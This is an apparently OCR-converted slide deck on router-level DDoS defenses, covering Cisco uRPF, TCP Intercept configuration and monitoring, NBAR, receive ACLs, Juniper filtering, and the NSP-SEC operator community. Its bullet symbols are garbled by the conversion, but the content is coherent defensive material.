



# **Does routing back to the source go through same interface ?**

**CISCO SYSTEMS** 



- Unicast Reverse Path Forwarding
	- Requires CEF
	- Available starting in 11.1(17)CC, and 12.0
		- Not available in 11.2 or 11.3 images
- Cisco interface command**:**

ip verify unicast rpf



- $\mathcal{L}_{\mathcal{A}}$ Problem: Asymmetric routes
- Many ISPs may announce the same prefix RPF checks only one of them
- Exceptions to uRPF checking:
	- 0.0.0.0 and 255.255.255.255
		- Needed for BOOTP and DHCP



- $\mathcal{L}_{\mathcal{A}}$  Loose check**:**
	- **ip verify source reachable via any**
- $\mathbb{R}^n$  Is there a way to route to the source using any interface?
	- NO block
	- YES allow
- $\blacksquare$ Eliminates any spoofed IPs from the restricted prefixes list RFC 1918
- $\overline{\phantom{a}}$ Eliminates any unallocated prefixes
- $\Box$  Does not completely solve the problem
	- To be used on edge not backbone
	- $\rightarrow$ Enhancements allow it to be deployed on ISP edge







### **Cisco TCP Intercept - 1**

- $\mathcal{L}_{\mathcal{A}}$ Method used to stop SYN flooding
- $\mathcal{L}_{\mathcal{A}}$ Gets in the middle of the TCP 3-way handshake




#### **Cisco TCP Intercept - 2**

**! Enable TCP Intercept to protect against SYN flooding. ip tcp intercept list 120 ! Watch the "flow" for only 60 seconds ip tcp intercept connection-timeout 60 ! Keep half-open sockets only 10 seconds. ip tcp intercept watch-timeout 10 ! Set the low water mark to 1500 active opens per minute. ip tcp intercept one-minute low 1500 ! Set the high water mark to 6000 active opens per minute. ip tcp intercept one-minute high 6000 ! Configure an ACL for TCP Intercept. Protect only a /24 access-list 120 permit tcp any 192.111.1.0 0.0.0.255**



### **Cisco TCP Intercept - 3**

#### Monitoring

#### – **show tcp intercept connections**

**Incomplete:** 

**Client Server State Create Timeout Mode 172.19.160.17:58190 10.1.1.30:23 SYNRCVD 00:00:09 00:00:05 I 172.19.160.17:57934 10.1.1.30:23 SYNRCVD 00:00:09 00:00:05 I Established: Client Server State Create Timeout Mode 171.69.232.23:1045 10.1.1.30:23 ESTAB 00:00:08 23:59:54 I** 

#### **show tcp intercept statistics**

**intercepting new connections using access-list 120 543 incomplete, 16 established connections (total 3)**  1 minute connection request rate 24 requests/sec **Intercept** 





# **Cisco NBAR**

#### **Network-Based Application Recognition**

- **Only available on 12.1(5)T and later**
- $\mathcal{L}_{\mathcal{A}}$  **Can be done via 3 methods:**
	- **ACLs**
	- **Policy Based Routing**
	- **Policing policy**
- $\mathcal{L}_{\mathcal{A}}$  **Many restrictions on use**
	- **Not fragmented packets**
	- **Not on tunnels**
	- **Not on VLANs**
	- –**Only first 400 bytes**
	- **Many more…**



# **Cisco NBAR**





### **Cisco rACL**

- $\overline{\mathcal{A}}$  **Receive ACL**
	- –**Only available on 12.0(22)S for 12000 and 12.0(24)S for 7500**
- $\mathcal{L}^{\text{max}}$ **Protects the router**



# **xACLs 101**



# **Cisco and ACLs**

- Router hardening
	- rACLs
		- **ip receive acl** *number*
			- Global command
		- Be careful filtering ssh and BGP
		- Protects the Route Processor
	- iACLs (to core links and loopbacks, out debug/MPLS)
	- tACLs (edge, access)
	- ACLs
		- In "HW" on Eng2/3/4+/6 and Sup2/720 (128/448 ACEs on Eng2, 1000+ on Eng3)
		- In "SW" for rACLs (at least on Eng2)



#### **Juniper**

 Internet Processor II - Filtering, sampling, and rate limiting capabilities (same as Cisco but faster) (JUNOS 4.4)

 $-$  Firewall filtering done in hardware (from 3.2)

- Independent Processor no effect on the router performances
- $\overline{\phantom{a}}$ Blocks legitimate traffic as well



# **Juniper – Stopping Smurf**

- M-series routers rate limit ICMP echo requests directed to the router so that no more than 1,000 per second reach the Routing Engine
- M-series routers do not support directed broadcast
- http://www.juniper.net/techcenter/app\_note/350001.html



# **Why Routers can't Protect**

#### $\mathcal{L}_{\mathcal{A}}$ ACL and CAR

- Throws away good with the bad
- Performance degradation
	- Central CPU being hit
	- During DDoS router non-responsive
- Requires dynamic reconfiguration during attack
- $\mathbb{R}^2$  Weak in defending the following attacks
	- Random everything (Targa)
	- $-$  Incomplete connections (Naphta)
	- Spoofed SYN floods
	- DNS attacks
	- Client attacks (http)
	- Zombie behind a proxy



# **NSP-SEC**

- Sept 2002 ISP/NSP Operations Security engineers could not:
	- $-$  Find their security colleagues at directly connected peers
	- Find security engineers at providers 2 hops away
	- Find any security engineers at big Asia providers
- No way to work together when under distributed attacks
- June 2004: security engineers now work together to mitigate attacks



# **NSP-SEC - 2**

- engineers actively working with NSPs/ISPs to mitigate security incidents  $\overline{\mathbb{R}}$ NSP-SEC – Closed security operations alias for
- $\overline{\phantom{a}}$  Multiple layers of sanity checking the applicability and trust levels of individuals
- $\overline{\mathbb{R}}$  Not meant to be perfect – just better than what we had before
- $\mathbb{R}^3$ http://puck.nether.net/mailman/listinfo/nsp-security
- $\mathcal{L}_{\mathcal{A}}$ Being a "security guru" does not qualify
- $\mathcal{L}_{\mathcal{A}}$ Being from a "government" does not qualify
- $\mathbb{R}^3$  You need to be someone who *touches* a router in the ISP backbone
- $\mathbb{R}^3$ No lurkers – if you don't contribute you will be removed



# **Overview of anti-DDoS Companies**

**We won't be covering all of them!**



#### **Three major categories**

- 1.Detection boxes + Router filtering
- 2. On the critical path detection and filtering box
	- Special device
	- Firewalls, Load balancers, Switches
- 3. Detection & Diversion



#### **Detection boxes + Router filtering**

